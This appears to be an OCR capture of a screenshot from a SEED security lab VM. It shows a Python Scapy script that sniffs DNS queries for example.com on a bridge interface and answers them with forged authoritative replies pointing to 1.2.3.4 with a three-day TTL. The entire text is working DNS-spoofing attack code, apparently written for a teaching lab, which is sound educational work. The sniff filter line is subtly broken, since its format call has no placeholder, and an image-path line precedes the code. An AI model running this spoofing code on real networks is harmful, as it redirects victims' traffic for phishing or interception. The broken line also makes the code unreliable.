 seed@VM: ~/.../volumes
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-
8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]
        ip = IP(dst=old_ip.src,
                src=old_ip.dst)
        udp = UDP(dport=old_udp.sport,
                  sport=53)
        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)
        dns = DNS(id=old_dns.id,
                  aa=1, qr=1, qdcount=1, ancount=1,
                  qd=old_dns.qd,
                  an=Anssec)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and (src host  and dst port 53)'.format(target)
pkt = sniff(iface='br-b521625d4d95', filter=f, prn=spoof_dns)
38,0-1        Bot